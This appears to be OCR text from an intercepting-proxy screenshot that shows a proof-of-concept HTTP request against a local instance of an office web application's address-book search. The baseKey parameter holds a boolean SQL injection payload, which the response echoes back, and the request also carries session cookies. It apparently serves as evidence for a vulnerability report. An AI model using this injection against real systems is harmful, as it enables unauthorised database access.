 Send Cancel < ▼ > ▼ Target: http://172.17.0.1:8088 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /outaddresspaging HTTP/1.1
2 Host: 172.17.0.1:8088
3 Content-Length: 57
4 Accept: text/html, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://172.17.0.1:8088
9 Referer: http://172.17.0.1:8088/addrmanage
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: remember-me=
YWRtaW46MTY5NjIzNTUwMjI5NDowZmU1MGQ5NTRkYWE3MGRmMzYyOWFhMmU4YWExZmIzZA; JSESSIONID=
3895D4BCAA6E3C941820775164D66B0A
13 Connection: close
14
15 alph=&outtype=&baseKey=%25'+AND+3598=3598+AND+'1'+like+'1
? Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Tue, 19 Sep 2023 03:21:43 GMT
5 Connection: close
6 Content-Length: 23374
7
8 <!-- 外部通讯录 -->
9 <!--盒子头-->
10 <div class="box-header">
11 <h3 class="box-title">
外部通讯录
</h3>
12 <a class="btn btn-sm btn-default thisrefresh" href="javascript:void(0);" title="
刷新" style="padding: 5px;margin-top: -8px;">
<span
13 class="glyphicon glyphicon-refresh">
</span>
</a>
14 <div class="box-tools">
15 <div class="input-group" style="width: 150px;">
16 <input type="text" class="form-control input-sm baseKey" placeholder="查找...
" value="%' AND 3598=3598 AND '1' like '1"/>
17 <div class="input-group-btn">
18 <a class="btn btn-sm btn-default baseKeySumbit">
19 <span class="glyphicon glyphicon-search">
</span>
20 </a>
21 </div>
22 </div>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 12
Response Headers 5
Done 23,534 bytes | 29 millis